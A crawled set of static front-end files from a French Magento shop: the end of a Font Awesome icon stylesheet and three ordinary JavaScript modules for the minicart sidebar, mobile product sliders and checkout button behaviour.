.fa-hard-of-hearing:before,
.fa-deaf:before {
    content: "\f2a4"; font-size:2em;
}
.fa-glide:before {
    content: "\f2a5"; font-size:2em;
}
.fa-glide-g:before {
    content: "\f2a6"; font-size:2em;
}
.fa-signing:before,
.fa-sign-language:before {
    content: "\f2a7"; font-size:2em;
}
.fa-low-vision:before {
    content: "\f2a8"; font-size:2em;
}
.fa-viadeo:before {
    content: "\f2a9"; font-size:2em;
}
.fa-viadeo-square:before {
    content: "\f2aa"; font-size:2em;
}
.fa-snapchat:before {
    content: "\f2ab"; font-size:2em;
}
.fa-snapchat-ghost:before {
    content: "\f2ac"; font-size:2em;
}
.fa-snapchat-square:before {
    content: "\f2ad"; font-size:2em;
}
.fa-pied-piper:before {
    content: "\f2ae"; font-size:2em;
}
.fa-first-order:before {
    content: "\f2b0"; font-size:2em;
}
.fa-yoast:before {
    content: "\f2b1"; font-size:2em;
}
.fa-themeisle:before {
    content: "\f2b2"; font-size:2em;
}
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
    content: "\f2b3"; font-size:2em;
}
.fa-fa:before,
.fa-font-awesome:before {
    content: "\f2b4"; font-size:2em;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}


--- FILE ---
content_type: application/javascript
request_url: https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Norsys_Checkout/js/view/minicart-mixin.js
body_size: 616
content:
define([
    'uiComponent',
    'jquery',
], function (Component, $) {
    'use strict';
    return function (Component) {
        var miniCart;
        miniCart = $('[data-block=\'minicart\']');

        function initSidebar() {
            this._super();
            miniCart.sidebar({
                'targetElement': 'div.block.block-minicart',
                'url': {
                    'checkout': window.checkout.shoppingCartUrl,
                    'update': window.checkout.updateItemQtyUrl,
                    'remove': window.checkout.removeItemUrl,
                    'loginUrl': window.checkout.customerLoginUrl,
                    'isRedirectRequired': window.checkout.isRedirectRequired
                },
                'button': {
                    'checkout': '#top-cart-btn-checkout',
                    'remove': '#mini-cart a.action.delete',
                    'close': '#btn-minicart-close'
                },
                'showcart': {
                    'parent': 'span.counter',
                    'qty': 'span.counter-number',
                    'label': 'span.counter-label'
                },
                'minicart': {
                    'list': '#mini-cart',
                    'content': '#minicart-content-wrapper',
                    'qty': 'div.items-total',
                    'subtotal': 'div.subtotal span.price',
                    'maxItemsVisible': window.checkout.minicartMaxItemsVisible
                },
                'item': {
                    'qty': ':input.cart-item-qty',
                    'button': ':button.update-cart-item'
                },
                'confirmMessage': $.mage.__('Are you sure you would like to remove this item from the shopping cart?')
            });
        }

        return Component.extend({initSidebar: initSidebar,});
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Magento_Theme/js/fastest_drug_pharmacy.js
body_size: 1082
content:
(function (factory) {
    if (typeof define === "function" && define.amd) {
        define([
            "jquery","cdz_slider",'domReady!'
        ], factory);
    } else {
        factory(jQuery);
    }
}(function ($) {
	"use strict";
	$.widget('custom.FastedDrugPharmacy', {
		options: {
		},
		_create: function(){
			var self = this;
			if($('.product-style04').length > 0){
				$('.product-style04 .product-items').each(function(id,el){
					var $ele = $(this);
					if($ele.length >0 ){
						self._mobileSlider($ele);
						$(window).resize(function(){
							if(typeof timeMobile != 'undefined'){
						        clearTimeout(timeMobile);
						    }
						    var timeMobile = setTimeout(function(){
						        if($ele)
									self._mobileSlider($ele);
						    },300);
						});
					}
				});
			}
			this._backTopButton();
			this._sameHeightItems();
			this._resize();
		},

		_backTopButton: function(){
			var $backTop = $('#back-top');
			if($backTop.length){
				$backTop.hide();
				$(window).scroll(function() {
					if ($(this).scrollTop() > 100) {
						$backTop.fadeIn();
					} else {
						$backTop.fadeOut();
					}
				});
				$('a', $backTop).click(function() {
					$('body,html').animate({
						scrollTop: 0
					}, 800);
					return false;
				});
			}
		},
		_sameHeightItems: function(){
			var maxHeight = 0;
			if($('.same-height').length > 0){
				$('.same-height').each(function(){
					var $ul = $(this);
					//setTimeout(function () {
						$ul.find('.product-item-details').removeAttr('style');
						$ul.find('.product-item-details').each(function()
						{
							if($(this).height() > maxHeight){
								maxHeight = $(this).height();
							}
						});
						$ul.find('.product-item-details').height(maxHeight);
					//},100);
				});
			}
		},
		_mobileSlider: function($container){
			//setTimeout(function(){
			if($container){
				var wWidth = $(window).width();
				if(wWidth <= 767){
					$container.addClass('owl-carousel');
					$container.owlCarousel({
						loop: true,
						margin: 0,
						responsiveClass: true,
						nav: true,
						dots: false,
						rtl: ThemeOptions.rtl_layout == 1 ? true : false,
						responsive:{
							0:{items: 	1},
							320:{items:	1},
							360:{items:	2},
							768:{items:	2},
							980:{items:	7},
							1200:{items: 7}
						}
					});
				}else{
					if($container.hasClass('owl-carousel')){
						$container.data('owl.carousel').destroy();
						$container.removeClass('owl-carousel owl-loaded');
						$container.find('.owl-stage-outer').children().unwrap();
						$container.removeData();
					}
				}
			}
			//},300);
		},
		_resize: function () {
			var self = this;
			$(window).resize(function () {
				if(typeof timeResize != 'undefined'){
			        clearTimeout(timeResize);
			    }
			    var timeResize = setTimeout(function(){
					self._sameHeightItems();
			    },250);
			});
		}

	});
	return $.custom.FastedDrugPharmacy;
}));


--- FILE ---
content_type: application/javascript
request_url: https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Norsys_AjaxCartPro/js/sidebar-mixin.js
body_size: 771
content:
define([
        'jquery',
        'Magento_Customer/js/customer-data',
        'Magento_Customer/js/model/authentication-popup',
    ],
    function ($, customerData,authenticationPopup) {
        'use strict';
        var widgetMixin = {

        _initContent: function() {

            var self = this,
                events = {};
            this.element.decorate('list', this.options.isRecursive);
            // Norsys DEBUT
            events['click ' + this.options.button.checkout] = $.proxy(function() {
                    var cart = customerData.get('cart'),
                        customer = customerData.get('customer');

                    if (!customer().firstname && !cart().isGuestCheckoutAllowed) {
                        if (this.options.url.isRedirectRequired) {
                            location.href = this.options.url.loginUrl;
                        } else {
                            authenticationPopup.showModal();
                        }

                        return false;
                    }
                    location.href = window.location.href = '/checkout/cart/';
                }, this);
            // Norsys END
            events['click ' + this.options.button.remove] =  function(event) {
                event.stopPropagation();
                confirm({
                    content: self.options.confirmMessage,
                    actions: {
                        confirm: function () {
                            self._removeItem($(event.currentTarget));
                        },
                        always: function (event) {
                            event.stopImmediatePropagation();
                        }
                    }
                });
            };
            events['keyup ' + this.options.item.qty] = function(event) {
                self._showItemButton($(event.target));
            };
            events['click ' + this.options.item.button] = function(event) {
                event.stopPropagation();
                self._updateItemQty($(event.currentTarget));
            };
            events['focusout ' + this.options.item.qty] = function(event) {
                self._validateQty($(event.currentTarget));
            };
            events['click .edit-icon'] = function (event) {
                event.stopPropagation();
                self._showOptions($(event.currentTarget));
            }
            this._on(this.element, events);

        },
    };
        return function (widget) {
            $.widget('mage.codazonSidebar', widget, widgetMixin);
            return $.mage.codazonSidebar;
        }
    });
